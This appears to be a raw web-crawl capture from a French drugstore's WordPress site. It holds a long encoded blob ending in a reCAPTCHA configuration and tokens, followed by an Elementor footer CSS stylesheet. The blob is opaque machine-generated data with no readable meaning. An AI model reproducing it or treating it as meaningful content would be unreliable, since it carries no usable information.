XcO7PVQmwqh0wqzDkcOwwpHDq8OYwoJ+woHDscK+S8O/XcOpGibCpWfCij7CknJ+w5fDlsOyw6BcwobCh8K6c8KSwqBJwpjCtcKiwq7DjcKfw4DDpFDCtXfDtFF/AMKRJMOhcitxwoVZwod+woTDrMObBEHDrnxIL8KlHyzDshgwJMOHwrrCgcOnw4PCt8OcF0vDvMK8w4oNw7fDs1nDthMHwqLDil9lwqvDhsOBf8KXwqzDvcK3IxYwwrbCqFMbHMO+wo4kaMKZw5s8XCtqHcOKSMKRWWrDoTV8wodIw6LDvsKXwq5cWMO7w5jDkMO7wr/DmUPDtFhtw4rCtcKawpjDpsOhS8K4w54uA3BJbMOdw63CjCUGIjTCnsO6XEYZwq/DozIewqlMQcKaMMKHf8OXTw8QP8OYw7HCmGoXw7k0EsO8wroPVX/CnsOewqDChcOHR8OjTFLDjQJxwrMcw6ZOJgzCo8KoDcOKw7E3bMKsR0/CsMOawo7Dnghgw4RWXMKxwp5ZYMKsSzJXwqQAwq7CjsO/[base64]/ClsKNU8OAwqxRwrhod3l+UXJFwpJUw6LDmkDDhcOiwonCncKeworDj8KoTFdHSR04LFpfI2bDvMKhwoIJwpJzNMOkOcO2w4rDrMO4XMO/w6zCrTNKRsO1KW/[base64]/DqX/CiTxST8KTLMOBw4/CnMKpwolAw7kfajc9LcO6wr9CJMOLXRzCjsKLcUjDtTQZRX8AJU7Cm8KrwoolVz3ClsKKZEbDuynCpcKkw41QF8OXwovCvcKDWMOSBwbDhsKTwoQ5woTClsKdwojCjl3Cn3Mqw4kNwos7w6DCrcKkwofCp8Ovc8KjF8OSw7tRwrrDtsKwwpZRw7jDvSZBOMKpOMOoaW/Cm8KTPVnCnsONw6crw5h5w6I6BcKTbcKcw4Euw5vCqVfDtsKvwpnCosO0EBA4w7cSGMKvL8KKQsKmaMOlSQvCgjE+wr3DvcOpwrLCnEhGVcKXfEYTfsOzw6Jxwr55KWbDuzxFw4JXw4/Ck8OBw7MpHsOrwrrCh8OsClzCv8Kgw5gJw4NXw4oNPcKkw5B+w51oKQHDjjjCjsK/wqcIw7s+w7/CocKgAMKEU1nDs8OfHMOXPGXClcKFCQ3Duk1NYwXDoyTDpUwzEMOwP8KDwonCvMKXXsKywqoVw6peTGgwwpgxw4XDpsK1fMKFw7czwqg3YMKGwrXCnMKzwrgMFcOSw4l7wpfDo3vCqcO3wp/CtsKgw4RsGcKMQcONwoDDmTPCvcKawpkWCQ0pU0bCqMKjS0YEL8KZBGrCscOww7rDlx0Qw53DrXPCuHnCsjplL8KMwqnCnzBVwrDCjzBkwq/CoCXCusKqP0AdwqnCocKuw7XDvF7CvcOPRcOLXhgYTTIBc8OOwp3DontCXTXDvMO8wojDjMKbOMKew6B6MAzCqsKHOQ0swrPCqsOwwpt1w6Q0w5jCh8O7YQI2X8OwNcOOw7vCg8ORfMKyw4E/NcKIwqDDnx1EUcK5X8O1H8OcCsKmFwbDhMO/[base64]/EMKqWcOgw57CuF/DjmpnwqXDvcKbXMOJDMKoCMOtEMO2d8KuXMO/CxdwYcK/OCljNHcRwqM/LsO+w5nCpsK8wofCsUzCnhTDj8OracKsPWpmwqcFDmJSMcOVw40XFsK/w7XCr8K5bXwhBsONwoTCrUNZwr3Csj/DoiIIw6RELAUVwp7CqEEYI3nDrD4wwrHCjXHDlCcDw5lAL8O6w4rDjiTDi8KXw6oIwoPCqlVrwp9lBMO/RMKvG8KeREPDnQ1lCFZlOsOZB3c/w5HCm03DtMKGw53CqMOGYEY1w7dcwrx8eCFWw7TDhADDscKvGF/CmAvCoX3DgsKTMV8CFVYHw5DChsKxFMOhwpnDjsKBIcKjcsO7WDrCk8OIPx/Cl8KSPCFBw68bCgRqwrJ8w5EXM8OSwrYew5TCjcO1wpw9M07Cq1NlTXHDtlDDgcKIw4/DrsO1L8OiwoTCtn1lw6dgSsKqw7J2Ql/[base64]/CjnwkGR3DrwxTN8KNaMOPUDvDjcOTwp0SNsKDeg5Ewqsfw7zDk8OwVB3CnFDCh8KzRkNRw43CnsKjw5bCkcO/wrDCjH46w6zCoBrCtsKXQHhES30EwpXDicOtw4jCncKUw4w2dFxAWVoRwobClE3Di1/Cp8O+wonDh8KoTVPDl2rCnMKUw4/DusKTw5sGIiXCrAQQMgbCncONLmvCoV7CoMOlwpPCtRQNaw41w7vDp3PDhSVNIghjw57DjEo9TyY4NMKbS8KQAC/DgcOZXsO9w796fUhPwpzCncO3GcKNCn0BNsOlw4zCtQfDo2UfwqTDh8O0w4PCq8Opw6jCj8K8w7I4w5PDj8KAIcKJwqHChiRIwoAeVXfCgsKUw5LDlcKGCcOTY1DDmMO5UADDiF/DpcKZw6Y2D8KFw53DsVXCg8OaNQlFHMKibcO5w7DDvsKmwrpIwqfDtHcCw7vDrMKJw5IVPsOgaMKeWn/CrsOEJ8KawqIyNEIvTsKPw51ewqd8AsOAGMKmw63DgibCpMK0UcO7aXfCscOrZMK6FsOlw4xXwpnCncOSX0s5bMOGchgNw5I+w5FbRCMMZMOybxZtWcKUMiHDo3jCtMKpw6tJw7jCv8Kdw7vCtsKYeCE9w7cdccKUAzrDk8KGwrhsZTVNwq/CgxfDggILKcOkwpNfwrhJQ8KSXcO+woDDuxcac3Z2WETDoXLCnnfCkcOzwo3DrMKuO8KMXEtWwpPCmy8gBcOhwrTCpghzIEbCvgpXw71QF8KpJjnDmMOoIcKURRtKTSMZbcOqKCHCvcOUw7M9N0Eiw4/CpB4Zw6XDkMOtEz0QUkFgw4lgw7XCn8KcwpTDlxfDpcO/VcO/w4rCqX7DsXzDiyt7QsONUATDp8K4TsO/wqhew6fCnRPCksO4woR+wqE/woXCkUQnQMKGBS54wp5WwoQ7wqvCqlMsbcKdwr99w6zDs8Kkw7nDjCkNN1nDv8KUwrkCw6fCpRVHacOtMsK+w5tGwq0dYgrDvsK9wqnDoTV0w5HChkQGw6vDg201wqfDgnRywp5mFhLCmGzDvsK1wq/CqcKbwrJSw7nCh8K6UEbCp8Kwd8K8w4hGwrEsw4jCrBoIw6IpwonDsXFPw6DDocKpwr9GRn7DpX8Qw5HCoX7Dj2bCkMO3A8KDUsO4wojCs8Kuw5XCl8K8DsK/wrvDl8Kvw4NHw7sEaCMCbnMxHMOgRCnDucKDQMKkw5VcNRF6wqdODMOcBcKvOsOzw6USw5p6FMK8w6xjPMKAw4wHw71Ab8KScsOdKsOvFVdSwrjCmnvDoMKDw6nDhcKddcKgTHIwO1MrXmNRwrI/FX7DisKqwoYMI0RVw50EG2zCmsOBw4PCo23DosOwXsOzCsOfwqcNYsOGdj0SdHUPURfDsRbDjcKiXsKBw7bCrcKAaAzCrMKCGRHDlsK8LiUsLMKdesOzwo3DtyLDnMKWw4jDo8O8wr/[base64]/[base64]/[base64]/Cs8Kmwr/DmMODOyF9dz/DpVfDr8OWwo7CrSkIw4bDisOmLGrDhMK7dsOxJ8OxwrzDjBfCmgxPSWjCgkcbwqHCnANHVcKMGcKARF3DjWXCgWBJFsOTRcK/wpvDhXhww4LCocKZwrpqACfDr1hCJTvDrjQywrbDvlvCoDnCqxcOw5sZw7XChjwMNnhXfMKKBTMdT8Oaw4MWwqllwpQswqJfMyfDmj0rAMOaS8OSwr/CksOwwp/CgUkXDsOAw4grU8OaMUY6QE04woQuw4p+wrDDnMKMFMKFw7vDjcOTHS0XfQnDrsOpw4x1w5V6wpDChz/CrMKrw5ZKwqvCv3rCgsOeNUE5Gm3DrcOTfhMXw4/CvwTCtMOSw55Jblp7wo5kIMOmQsKvwrAAwqESIcKLw6nCuMOWKcK4wpVoOQTCqFdPRsOGSR/[base64]/[base64]/worDn8OOKsKsbsKlwrvCtMKvwqnDmsK3E8Oxw4Y/woBufcO3w7TCksOJwp7CrcKCw5nCqSxywpLCq3FwCDfCsnXCoxlUwqfCisOqH8OewrvDj8Kxw7EXXU7CvCLCpsK+woPCoSkzwqYRA8ONw6XChcO3w6TCjMK0C8OlKsKCw4LDtMOKw4fCqRTCi3tjw5rCkRLDkXAew53Do0xOwq/CmHdqwrXDtnnDhEXDnsKJAsOfPMKGQcOrw4o2wpzDs3bCvMKtw7sJw4ohMxEXwp1cE1Fdw4g8wpxqw7Mvw7TCscOCQ8O9w5HDsMKoL8OKJXkwF8KTLQ7Cs1TCtSLCk8KhX8K3NcO+w4oJw5DChRPCu8O8wpvCgMK9aHgzwpQ/[base64]/Co8OAaBQVOjHCgcOhwpnDicOyw63Dh8KRwqM/eF/[base64]/CssO5VXHDscOwwptyw6Mec2vDoCUYwrPDlcK6w7DCrcKJw6lcRlUOLGULJhrDvMOYVVtgw77CtS/Co1EcwqMQwp86wqnDmMOewq80w6nCs8OlwrTDvDrClTrDjjpJw7RrOTXDpcOVw67CiMOCw4DCgcOuLsK7NcOCwpbCp0LCuMOMwr9Gw7nDm2JDw7PDksKEMQARwrzCoiTDnxHCucOew7zCukYaw7wNwobCqcKKPcKuRsO9QlJ9NQofesK1woI+w4tYfREQE8OSKVNTEw/Do2R2fcK2dwgkPcO1c1vDmy3CjEAIw6BZw7jCtcOzw59nwrfDgBc0CkdUwqjCtsOtw7DCgGLDji3DsMO2wrNLw4jCsS5vwqDCjC/DtsKuw5zDrE4swpgywrlfw6zDnlHDu2bDjl3DocKJKiXDssKhwobCr3YowpEoBMKowpdJHMKNWcOKw7DCnsO3MiTDkcKbwopIw4g9w5zCrioYZlfDrcKHw77ChxdwFMOXwqvCjMKXRG/DvcKtw5NHS8OVwoIRb8KUw6Y1NsK1VBzCp8OvHcOGaWbCv2tgwq4wQnvCucKfwo7DiMKrwrHDpcOxRXE/wprDmcKKwpwoUiDDm8Osa3HDrMOwcGPDvMO0w5sMUcOjbsKFwpYjQUfDicKvw6vDqy3CjsK/w6nCp3HCqMKfwpE3T3dzBBQGwoXDqMOPRw7DuAExf8OAw5V6w5c+w6RdLEnChMOnNgPCl8KfDcKwwrXDvzY/wr3Cvmo4wp1jwo3CnA/DvsOuw5ZqE8Kzw5zDkcKIw6zDq8KPwqZMYB3DonwORcOVwrfCuMK9w7LDi8KHw7DCtsKicMKZSmjCrMKnw7wcEGtxKMOXYlTCmMKGwpXCs8OXc8KbwpPDtXDDksKqwp3Dng1Ww6/[base64]/w7JtcWYbUEfDlMK2wpoLeWtdw5/CpVLCiWHDh0sdb3gZOEoDwpA1w5bCusOOwrDCgsK2YsOew6gawrwiwqwewq/CkcOqwpzDpsKaBsKWIC4Wbm5yc8O+w4dfw5EHwqEDwp7CpxIuP1x5T8KnKcKxWHjCgMODWEJVwo/Co8OnwovCnnHDt0LCqMOIwrHCmMK1w4xswpPDsMO3wo/CmFg1NsKSw7XCr8KLwod3Q8ONw7/DhsOHw5UuU8OrDCjCtw4jwqnCvcKbCBnDpi4Dw4phY3lpX13Cp8OmbywLw7JIwpMQbyNVWUsrw5/CsMKBwrx5wocmMVgKfsK5O0dZG8KWwrDCscKPR8Owf8OUw5TCl8KII8O5IcKhw5FKwpk/wpvCncKqw6QgwqBrw7zDnMKBD8KxQ8KTezjDisKPw4Q2Ch/CgsOrHFXDi2fDqkrCgVgXfx3CgibDpGN9CklpScOsdsOvw5RxH0XDvQBeJ8KwdXx4wrwZw6XDisKQccK1wr7CvMOcw7Zew6IZZsODITzDlsO8QMORw6LDrS/DkMODwp00JsOxNDLDkcOfLHkjTsOgw5TDnVzDnMObGGUtwpjDo2DCpsOXwqPDgMOQfwnClsKywr3Com7CsV8Fw5TDosKnwrwZw745wrTChsKJw6HDs0XDtMOPwprDnVRGwqp5w5MAw6vDk8KHasKxw58wIsO4XcKWbRDCnsKwwpESw5/[base64]/JcO5woLDgMKkw65Aw47Di8OLNTHDvG5ncwEIVsOpwrldwqzDoUDDqsKmBcO1J8OoYkZBw5sbb3I1fH8Ow4AYw5LDtsO4eMKPwobDk0fDksOSLMO1w7RYw4obw7YDWnldaS3DvzFtXMKrwodvch3DicOsfhxNw4h/[base64]/[base64]/CsBUsw43Dr8ONwrRINFjDj8KIAVVpD1zDnsKZw4YswrQqMsKKCDvCskAQEMKuw6DCjhQmMkJXw7DCuk4lwoAWwoXDgljChVE4McK+EAXCicKnw61sRSXDn2TDszhHw6LCoMKEbcKUw6J1w6/DmcKjJ0pzRcOrw5nDqcKUY8ORNAvDh1QoZ8Klw4/[base64]/DpsKuwoluwo3DqcOiwrXDnVVnwr4yZgbDgSIjwp3DgGDDhVkjwp7Dg3PDoyrCnsKVw6MDJcO8O8KIw5XDuMOPVmcFw4fDnMOyJksVdcObcBHDhRQxw5zDvWddZ8OBwoBSNzXDnFhIw5LDj8KXw40/wrJXwrbDvsKjwrhwGRbCrwRQw402woXCmcKIb8Osw5fChcKvNwssw4Q6N8O9GBjDrTdEU1XCncKdeHvCoMKxwqHDhhRewpzCu8KcwrAQwpTDh8OPw53DqMOeLMK4dBJeb8OjwrsvY3jDpMK8wrbCv1rDvsO5w4/Cs8K6T05JVgvCqyHDhsOZHCbDrQPDigvDvcO+w7RYwqMsw6nCisK8wp/CgMK8ZGjDncKmw6h0Wyo2wpw1GsO8FsKKPcK2wpdewqvDqcOYw7xUTMKSwqbDsAEmwpXDksOLBMK3wqtpecOVdMK3BsO3bsOXwp7DvknDjsKILMKaVTHCrQHCnHw4wppcwpvDsC/[base64]/wr02wqnDrcK4wrnCpcKHPho9wr5AVFrDhVvCvFjCrT/[base64]/[base64]/CqcK2C8Oswq/[base64]/wrx5w7vCiRJWFsOQDMKWwox2wq/[base64]/CocOUDMOmD8OSw43Cg8KfwpXCunHDvU4FXMOeVsKOPsOfNMKEAcKvw7tlwroMwrPCgcOId3IRZsK/w4TDpmjDhFhxIcK2EiRfCmbDqVozE23DhSbDmsOuw5nDl1x/wpLCvkMQZ0p4T8OSwoU3w48Gw45QP3fCgnMFwrFgXm3CpirDiD/CrsOPw5TCmwpAAcOhwqjDpMO9BkI/X0FzwqUWY8K6wqDCsUJgwqZCWhs+w6tTw5zCoRgfRB0Nw5BnWMOyWcKfwpjDjMK/w4FWw5vCnhDDs8Oywr4gAcKcw7Vtw7t7EGp7w4cRV8KnED7Dt8ODIMKJT8KILsKAZsO7Rg/CusOlFMOIwqVlPBENwqjCmV/DsB7Dj8OSRgLDtX5wwrpYMsKVwo82w7NkXsKqM8OHJykxDCcGw6olw5zCizbDun9Bw43ClMOpSgMfcMKlw6fCrXUpw5JEfcO0w5XCuMK0woLCrBvCqH5Lf1QJRMKZO8KMbsOCUcKmwrZuw5dHw6Esc8OOwpdiEMOFdDNRbsOxw5AWw4/CgCsWaCMMw6V1wrTCphoJwoXCu8O4FzdYK8OoGFnCigrCt8KRdMOrK1bDiE/CncOTeMKAwrpFwqbCgcKRN2jCosKtSVpzw75XamTCrmXDvFXDjX3Comhow4wHw5FSwpZww5Etw5LDgcOuSMKyeMKVwoHCjcK4woIsfcOKLF/[base64]/DunZFw4R8wqoCwrXCkDbDp8OGaVUjHMKXFEFIIEnDo0xAK8KVw4k9Y8KvMlPCohkWBAnDpcOqw4rDgsKyw4DDtmvDk8KIJ0LChsOiw7PDo8KIwoNxD1scw71HPsODwohFw7Y8C8KANCrCpcK0wo3CncORworCjztgw7h/N8Osw7fCvDDDhcOJO8OMw617w5sZw5lVwq5lZVfCj3sZw6RwdsOYw40jN8KOXMKYO3VDwoPDlCbCjA7CignDrz/CkWTDrAMoUifDnQnDonMYfcO+wpxQw5Uowo5iwq5sw5w+RMO0DRTDqmJHEcKBw6kgdjBnwrcEF8Kowokyw5XCmMOgwqROKMOLwqIlMMKDwrzDjsKBw6jCszxdwqbCqRAaIsKaJsKBHMK/w5dkwpMnw4tdeUbDocO0KX3Cq8KKL1dEw6DDrjQIXhLChMOOw44bwrQPNzt0U8OkwrfDlSXDqsO0b8KresK/B8OfSHHCocOyw5fCsys8w6DCu8OawpHDrwMAwpLCk8KLw6drw4Blwr7Du2ELeGPCl8KWG8OMw6hAw4/DmVPCrE4Hw7txw5nCi2PDgjUWNsOnGlDDpsKRBivDigcyKsKKwpPDisKKQ8KDElBKw7p7M8Kiw6XCu8Kgw7/[base64]/CjC/[base64]/NgPDusOZw4tSFSLCp33DucK8w4wEw4jDqcOPRynDncOCwr0uccKWwrrDhsKGMzkJfVjDu1cvwrxVeMK4CMKqwo4TwoUew7rCt8KWF8Kjw6Q3wpPCrcOzw4U7w53DiTfDvMOIC115wrzCjlciCsKNeMOTwqjDt8O8w6XDmkLCkMK6Z00Sw5vDlnzChH/CrV3CqMK6wqctw5fCg8Ohw7sKfwwSWcOORmdUwoTCpw4qNkRbG8Oxd8OOw4zDugJqw4LDljh1wrnDkMOnwqMGwprCjEXDmFXCnMKIEsOXJ8OMwqkHw7hJw7bCgMOpbwMzaxzDlsKEw7gBwo7Ct10/wqJZFsKbw6TDgcOWH8K5wojDoMKhw4hPw5V3PUh+wowVEznCh0rCg8OQFkzDkVPDrB8fE8O/wqvDokJMworDlsKUMVB9w5fDo8OFc8KXCXLDt1jClgMXwopTemzCisOrw482b17DrTnDn8OgL0TDnMKxFQReH8KzFjRlwqrDhsO4engUw7p8V2A2w5s2CSbDjcKNwqUyOMKYw4HDkMOYUy3DkcODwrDDnwXDq8Kkw4Z/w6xNBnzCjsOoJ8KCX2nDs8KNMD/Cp8OxwpAsdEY3w7U/OEl2KcO7wq9jwqbChcOOw6JyfjzChmsTwo5Yw7Y1w4Ecw4U6w4rCpcOvw4EPecKKEiHDh8K8wrNtwofDok/DgcOsw5sVPW1Ew5bDt8KpwplhBCpcw5nCk2HCssOdXMKcw4LCjwxUwpVCw7MZwoHDtsOlwqZUVxTCl2/DlDHDhsKWcsOEw5hNwrzDrcKIeCfCjz7CiEPCvQHDocOCe8OJTMKTTUzDmsOyw4PCp8OXcMKkwqbDiMK4VsOOB8O5P8KRw50CQsKdF8O0w67DjMKTwpwXw7ZDw6UMw4wHw6HDicKGw5DCiMKaWTsTOh9UZUJvwo02w4jDnMOWw5/DmGnCvMO1Zxc6wpdKL3k2w4ZeF2XDuDLCtzozwophw6ouwp5Tw6ccw73CjFZwLMOqw5TDi3xEwoHCrEPDq8K/R8Klw73CncKbworDgMOlw6LCpQ7CjFkmwq3DhkUrCMOZw5x7wrjCv1TDoMKZdsKNwqvDg8OOLMK2w5U0FiHDtMOXEA4AZVJrF0BbGmHDuMKQc2QBw71hwrNVPxh8wr/DvcOGbG93acKVMWpfZwkpesO+WsKMBsKULsOkwrhBw6xuwq4PwosVw64IQB4yB1N/[base64]/Dr8O0wqrDpzNWwoLDicO9LMOswp/DqcO2w45Rw6jCvcK6w4AcwovDqMKkw6ZMw7/Dql8PwqvDicOSw7J7woE4w7UrcMK0fxrCiCzDtsKpwoQfwp7DqcOtCXXCgsKhwrvCuHt6OcKuw5NuwpHCoMKWKsKoEQnCinPCrQHDimo2GsKLYivCucKqw59iw4EIXsOHwq7CpwfDhMOgLVzCkVMUM8KUV8K1KWTCoT/[base64]/[base64]/[base64]/ChMOhw43DmW3ClMOvwo/[base64]/[base64]/[base64]/Dl8OrfMOJwqXCusOew799wpxiwqDCn8Omwp8Vwp5EworDt8OgNsO/[base64]/CssKrekHDqsO+w6bDonV3wp97w4/DnAHDvsKWIcKuw7HDv8Knw7vDjHDCgMORw6JNBU7CjMKYwqfDu29Jw6hQej/[base64]/DjDHCoHzCvH54fMK1w6pQeiEPwoRZUC3CrCMRcMKTwobDqB5Pw6vCuD3CmcOtw6zDmXPDn8K0PMOPw5fDrCzDkMO6wrDCkgbCkS5ZwowZwrcXInvCvcO6w4XDkMOzTcO6NCjCkcOaSTA6w706X2jCjCfCjAojTcOONGnCt0bDoMKMwq3CmcOEKlYVw6/Dk8KEwoJKw6t3w7HCsQ7Co8Kiw4xCw6Zgw6phwqFwOMK+FErDpcOlwrfDu8OEZMKcw77DonYDcsOgLkfDoXw5ZMKEJcK4w7NZXWtOwrUsw4DCv8O0RWPDnMKiKcObWcOewofChSx2BMK9wpZfTS/CumjDv2zDv8Knw5hnDH/DpcO9wpzDt0F/QsKAw6nCjMKER2/Du8KRwr4mP0J7w79Lw7zDicOLbcKSw5PCmcKiw5YZw6kYwrgOw4nCmcKIS8OmanfClcKsYUEiMUDDoCZpMSTCqsKWbcOWwqwLw7NDw5xowpPDtcKSwqRsw4jCpcKhwo5bw6/Ds8OGwqgQOsODDcObe8OVOktwWgrDl8KwNsOlw4TCvcOtw4HCqXBpwrTCtHwJG1zCtivDmV7CosOfWS3CjMKzNQUHw6XCtsKcwoJICcKVwqc2w4MCwrwuMidsMcKdwrdZwpvCj1zDvMKMCCDCqj/DucKZwodtQUtpdSbCusOuQcKbXcKwc8Osw58ZwqbDrMK3dsOzwrtICcKIRE/[base64]/ChsOja8ORCUJOXx/DnmN+wp/DvEIZJMKXw5t5wpxmw5ouwqN6eQJEK8OiRsOJw4xlw6Bfw7/Dq8O5OsOOwpJMCBEPVMKnwo1zBQgJNy4fwpTCmsO2EcOvZsOfPg/DlBHClcOmXsK5DVIiw73DjMOdGMObwrxqIMKtFW/CssOjw7jChX/[base64]/JcOkw5fCmHhwSwt5wrDDhsOmwpLClE7CpwvDk3HDq2DCjR7CnAsWwrhQeifCgcObw6fCisO9w4ZpOWvDiMOEw6fDu0lxN8KCw57CnyVewrlWGFIww50SJnfDnFgzw7dQGlN7w57Cu3Ebwo1oJcKaZBzDg13CkcOjw5jCi8OddcKpwoslwrHDqQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,604],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://drogueriemonvoisin.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FkaBLGDLUJsBMzyYLfm70YFt0DpRifzzpK99nJxHmSo\\u003d\x22,1,0,null,1,1765818360889,0,0,[97,67,191,126,2],null,[29],\x22RC-ykNR8jWP4jJxaA\x22,null,null,null,null,null,\x220dAFcWeA4YTvPPy1t_peUrHv7n9PxCAifAFF8WGuQnekiyahRmYFpsgz13la00zdivY6DVQ6vDcqkClIFnpuQgDwc8n-RS74UbjA\x22,1765901160856]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-5556.css?ver=1765572783
body_size: 675
content:
.elementor-5556 .elementor-element.elementor-element-623658c0:not(.elementor-motion-effects-element-type-background), .elementor-5556 .elementor-element.elementor-element-623658c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5556 .elementor-element.elementor-element-623658c0{border-style:solid;border-width:3px 0px 0px 0px;border-color:#34A853;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-623658c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-57714356{text-align:center;}.elementor-5556 .elementor-element.elementor-element-57714356 img{width:34%;}.elementor-5556 .elementor-element.elementor-element-675d7c5d{text-align:center;font-size:13px;font-weight:400;color:#375922;}.elementor-bc-flex-widget .elementor-5556 .elementor-element.elementor-element-3afeaf07.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-3afeaf07.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-5556 .elementor-element.elementor-element-f09f217 .elementor-heading-title{color:#000000;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5556 .elementor-element.elementor-element-76b70b5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-5556 .elementor-element.elementor-element-7340f45e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-7340f45e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-1fa954dc .elementor-heading-title{color:#000000;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5556 .elementor-element.elementor-element-51f834f5:not(.elementor-motion-effects-element-type-background), .elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#34A853;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-container{min-height:50px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5556 .elementor-element.elementor-element-4db8d17d{text-align:center;}.elementor-5556 .elementor-element.elementor-element-4db8d17d .elementor-heading-title{font-size:12px;font-weight:500;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:991px) and (min-width:768px){.elementor-5556 .elementor-element.elementor-element-47c1a7dc{width:35%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07{width:30%;}.elementor-5556 .elementor-element.elementor-element-7340f45e{width:28%;}}@media(max-width:991px){.elementor-5556 .elementor-element.elementor-element-623658c0{padding:50px 20px 50px 20px;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-7340f45e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-5556 .elementor-element.elementor-element-623658c0{padding:35px 20px 35px 20px;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-675d7c5d{text-align:left;}.elementor-5556 .elementor-element.elementor-element-3afeaf07{width:100%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-7340f45e{width:100%;}.elementor-5556 .elementor-element.elementor-element-7340f45e > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{padding:30px 20px 20px 20px;}.elementor-5556 .elementor-element.elementor-element-7fa9b9e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-4db8d17d{text-align:center;}}